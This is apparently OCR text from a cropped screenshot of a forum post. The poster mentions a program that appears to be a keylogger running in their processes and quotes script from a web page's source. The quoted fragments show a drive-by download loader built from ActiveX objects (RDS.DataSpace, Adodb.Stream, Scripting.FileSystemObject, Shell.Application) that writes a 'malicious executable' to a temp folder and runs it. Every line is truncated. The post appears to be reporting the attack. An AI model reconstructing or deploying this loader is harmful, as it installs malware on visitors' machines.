
Anyways, I still have this ke
The program is in my process
My full forum post discussing
http://forums.worldofwarcra
Basically in the source of th
"function gn
{var number = 
malicous exeutable>>";var df
00C04FC29E36");var x=df.Creat
S=df.CreateObject("Adodb.Stre
F=df.CreateObject("Scripting.
F.BuildPath(tmp,fname1);S.Ope
Q=df.CreateObject("Shell.Applic